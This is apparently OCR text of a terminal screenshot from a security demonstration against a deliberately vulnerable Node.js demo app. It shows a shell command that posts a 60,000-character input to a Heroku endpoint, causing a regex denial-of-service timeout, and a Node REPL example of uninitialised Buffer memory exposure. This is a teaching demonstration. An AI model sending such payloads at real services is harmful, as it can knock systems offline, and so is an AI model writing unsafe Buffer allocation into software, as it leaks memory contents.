 iTerm2 Shell Edit View Profiles Toolbelt Window Help 83% Mon 14:18
1. node (node)
× node (node)
BR_NEXT
ms4 not found
✘ > master > ~/localproj/guypo-goof >
» type ms3
ms3 is an alias for echo 'content=Buy milk in '`printf %.0s5 {1..60000}`' minutea' | http --form htt
ps://goof-guypod.herokuapp.com/create -v
master > ~/localproj/guypo-goof >
» echo 'content=Buy milk in '`printf %.0s5 {1..60000}`' minutea' | http --form https://goof-guypod.h
erokuapp.com/create -v
http: error: Request timed out (30s).
✘ > master > ~/localproj/guypo-goof >
» node
> new Buffer('100')
<Buffer 31 30 30>
> new Buffer(100)
<Buffer 10 0b 90 02 01 00 00 00 50 0c 80 03 01 00 00 00 0a 00 00 00 00 00 00 00 78 0c 80 03 01 00 00
00 05 00 00 00 01 00 00 00 00 00 00 00 00 00 00 00 00 00 ... >
>
Medium severity
Remote Memory Exposure